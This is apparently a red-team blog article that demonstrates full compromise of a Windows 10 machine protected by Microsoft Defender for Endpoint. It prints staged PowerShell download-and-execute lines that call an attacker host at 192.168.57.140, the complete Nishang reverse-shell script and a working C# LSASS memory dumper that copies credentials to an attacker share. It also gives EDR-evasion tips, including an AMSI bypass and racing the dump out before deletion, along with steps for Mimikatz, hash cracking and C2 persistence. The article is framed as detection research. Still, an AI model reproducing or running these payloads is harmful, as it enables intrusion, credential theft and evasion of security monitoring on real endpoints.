Evading MDATP for Full Endpoint Compromise
Introduction

The purpose of this article will be showcasing the full compromise of an up-to-date Windows 10 endpoint protected by Microsoft's EDR solution Windows Defender Advanced Threat for Endpoint.

For that, we will first gain foothold by phishing our target with a malicious macro that will give us a reverse shell, following with credential dumping from the shell, and finally connecting via RDP to establish persistence on our target with a beacon/agent.
The complete setup would be the following:
Do note that most concepts used in this article are derived from the previous article since Defender and MDATP have the same signature database.
Disclaimer: The information provided in this article is strictly intended for educational and ethical purposes only. The techniques and tools described are intended to be used in a lawful and responsible manner, with the explicit consent of the target system's owner. Any unauthorized or malicious use of these techniques and tools is strictly prohibited and may result in legal consequences. I am not responsible for any damages or legal issues that may arise from the misuse of the information provided.
Gaining Initial Access via Phishing
For this part, we will try to gain a reverse shell with a malicious Excel macro in Visual Basic. Of course, social engineering is needed for this part, but I will open it myself on the victim machine in this case.

As such, we may leverage the following macro that will download the first stage locally and then execute it with IEX. This is slightly less suspicious or harder to track than doing it directly with IEX() and DownloadString().


For this EDR at least, there is no need for an advanced obfuscated macro, simply hiding the initial payload seems to be enough.
As such, each respective stage will contain the following PowerShell code:
IEX(New-Object Net.WebClient).downloadString("http://192.168.57.140:8080/s2.txt")IEX(New-Object Net.WebClient).downloadString("http://192.168.57.140:8080/ref.txt")
IEX(New-Object Net.WebClient).downloadString("http://192.168.57.140:8080/s3.txt")function Invoke-PowerShellTcp
{
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
.DESCRIPTION
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
listening on the given IP and port.
.LINK
http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
https://github.com/nettitude/powershell/blob/master/powerfun.ps1
https://github.com/samratashok/nishang
#>
[CmdletBinding(DefaultParameterSetName="reverse")] Param(
[Parameter(Position = 0, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 0, Mandatory = $false, ParameterSetName="bind")]
[String]
$IPAddress,
[Parameter(Position = 1, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 1, Mandatory = $true, ParameterSetName="bind")]
[Int]
$Port,
[Parameter(ParameterSetName="reverse")]
[Switch]
$Reverse,
[Parameter(ParameterSetName="bind")]
[Switch]
$Bind
)
try
{
#Connect back if the reverse switch is used.
if ($Reverse)
{
$client = New-Object System.Net.Sockets.TCPClient($IPAddress,$Port)
}
#Bind to the provided port if Bind switch is used.
if ($Bind)
{
$listener = [System.Net.Sockets.TcpListener]$Port
$listener.start()
$client = $listener.AcceptTcpClient()
}
$stream = $client.GetStream()
[byte[]]$bytes = 0..65535|%{0}
#Send back current username and computername
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
#Show an interactive PowerShell prompt
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
try
{
#Execute the command on the target.
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
}
catch
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2 = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 192.168.57.140 -Port 443Explanation is really simple, first stage will actually make use of IEX and DownloadString in order to stay fileless and download and execute the second stage; second stage will download and execute an AMSI bypass as well as download the third stage, and the third stage will finally be our reverse shell payload based on Invoke-PowerShellTCP.
Result would be us getting a shell in our attacker machine with the AMSI telemetry disabled. Do note that we will still be monitored by the EDR's behavior detection.
As such, we may now open the malicious macro in our victim machine, getting the following result.



Perfect, we now have a foothold on the machine. Let us move onto the following section to compromise credentials.
Accessing OS Credentials
Now that we have the initial access, we may try to access credentials stored in the LSASS process. For that, Mimikatz is a very well known tool and perfect for our purpose. So let us try that first.
Since our shell is already patched for AMSI, we can simply execute Mimikatz while remaining fileless via Invoke-Mimikatz script. Afterwards, we will execute it to dump creds from LSASS via sekurlsa::logonpasswords command.
The process would be as follows:


Do note that shell is killed at the end. This is because MDATP was able to detect it, terminating the parent process, in this case PowerShell. Unfortunately, response was too slow in this case, so simply redirecting it to a file (for example, a share in the network from our attacker machine) allows us to retrieve the output since the process is killed at the end of execution, which is too late.


Perfect, we now have the NT hash of our user, that means we can execute a Pass The Hash attack to authenticate and gain access to exposed remote services. In this case, only RDP (TCP/3389) is open, so let us try that.


Unfortunately, we cannot perform a PTH attack on our target since he is a local administrator, meaning the access is restricted to plain text credentials only (as far as I know). However, since NT hashes are insanely fast to crack (MD4), we might as well just crack it.


Of course, in this case it was a simple password for demonstration purposes, but given the cracking speed it may not be a too far fetched situation for a real environment.

Now, we can actually connect to the endpoint via RDP.


Now that we have real access, before moving onto the persistence tactic, I want to showcase an alternative method to dump secrets from the LSASS process. This will be accomplished via Win32 function MiniDumpWriteDump as explained in the previous Defender article.
For that, we will leverage P/Invoke in PowerShell to compile and execute a C# Assembly that will use MiniDumpWriteDump to access and dump the memory from LSASS. Code is quite simple:
Add-Type -TypeDefinition @"
using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
public class MiniDump {
    [Flags]
    public enum Option : uint {
        Normal = 0x00000000,
        WithDataSegs = 0x00000001,
        WithFullMemory = 0x00000002,
        WithHandleData = 0x00000004,
        FilterMemory = 0x00000008,
        ScanMemory = 0x00000010,
        WithUnloadedModules = 0x00000020,
        WithIndirectlyReferencedMemory = 0x00000040,
        FilterModulePaths = 0x00000080,
        WithProcessThreadData = 0x00000100,
        WithPrivateReadWriteMemory = 0x00000200,
        WithoutOptionalData = 0x00000400,
        WithFullMemoryInfo = 0x00000800,
        WithThreadInfo = 0x00001000,
        WithCodeSegs = 0x00002000,
        WithoutAuxiliaryState = 0x00004000,
        WithFullAuxiliaryState = 0x00008000,
        WithPrivateWriteCopyMemory = 0x00010000,
        IgnoreInaccessibleMemory = 0x00020000,
        ValidTypeFlags = 0x0003ffff,
    }
    [DllImport("Dbghelp.dll")]
    private static extern bool MiniDumpWriteDump(
        IntPtr hProcess,
        uint processId,
        IntPtr hFile,
        Option dumpType,
        IntPtr exceptionParam,
        IntPtr userStreamParam,
        IntPtr callbackParam
    );
    public static void Dump(string path, int processId) {
        using (Process process = Process.GetProcessById(processId)) {
            using (var fileStream = new System.IO.FileStream(path, System.IO.FileMode.Create)) {
                MiniDumpWriteDump(
                    process.Handle,
                    (uint)processId,
                    fileStream.SafeFileHandle.DangerousGetHandle(),
                    Option.WithFullMemory,
                    IntPtr.Zero,
                    IntPtr.Zero,
                    IntPtr.Zero
                );
            }
        }
    }
}
"@

$dumpPath = "C:\users\public\test123.txt"
$abcd = Get-Process lsass
[MiniDump]::Dump($dumpPath, $abcd.Id)
cp C:\users\public\test123.txt \\192.168.57.140\pwn\lsa.txt
The reason for the copy command at the end of the script is that MDATP (even Defender) will detect the dump's structure on the file system and delete it. However, it seems it is very slow to react and the copy command is fully executed before the EDR has had time to detect the dump and delete it from the disk. This is a major flaw in my opinion.
As such, the result would be the following in our attacker machine.

Establishing Persistence

To establish persistence, we will try deploying an implant on our target. In this case, I have tried many C2 frameworks but they either got detected after first command (Empire) or their shellcode was bugged with my injector (merlin, Havoc, etc.) and didn's call back to the C2. As such, the framework I ended up using was Mythic with Athena agent over the HTTP profile.
First, we need to compile our agent. As said, I will be using the Athena agent, compiled to an executable file that will call back over HTTP to our C2 Server. Do note that I did not modify the executable in any way as it is not needed for this EDR at least.

Now, we can just transfer to our victim machine and execute it, getting the following callback on our C2 end.


Perfect, we can now interact with our agent to perform various functions on the system, for example downloading an arbitrary file.


Moreover, the agent allows for dynamic module loading, since it comes with a module for enumerating interfaces we can just try it to see if enumeration gets detected.


It seems this did not generate any alerts on Microsoft's tenant.

The agent did not allow me to add an execute command payload (it is of course too obvious), but it comes with execute-assembly by default, so we may try to compile a .NET program and execute it on our victim machine.

For that, we could for example compile DPAPISnoop by leftp to steal DPAPI hashes.
For a bit more obfuscation, before compiling, I obfuscated the code and project ID with InvisibilityCloak from my local Malware Dev machine.

Now we can just compile it, transfer it to our C2 Server and perform the execute-assembly command from our C2.


Perfect, looks like everything worked well and our agent is still up. No alerts in the tenant at all.
Conclusions
I recently got access to the MDATP trial, so first thing I wanted to test was how good its detection and response capabilities are. For context, this was all the generated alerts throughout the engagement.

Seems reasonable, and pretty good detection and information on each alert overall. However, from the tests I have performed on the solution, the response part of Endpoint Detection and Response seemed a bit slow to me. This may normally not be very big problem e.g. Empire agent was killed after first command, however, for critical operations such as LSASS access, the fact that an attacker may simply redirect the output or even copy the result just after the dump is finished could be a critical flaw. Moreover, the heuristics detection was also a bit of a letdown; it is pretty good at identifying public threats, but not very good at knowing whether the intentions of an execution are malicious or not if not previously known.
Of course, it is also important to note that I did not include any hardening at all for the engagement; it was a default Windows 10 machine. Would the machine had had features such as WDAC, AppLocker, PowerShell Constrained Language Mode, ASR, etc. it would have been way harder to perform the compromise, though still doable as far as I know. As such, this article is strictly intented to showcase detection and response capabilities of MDATP for research purposes.
With all the alerts generated, I do hope it may help in future detection for MDATP clients.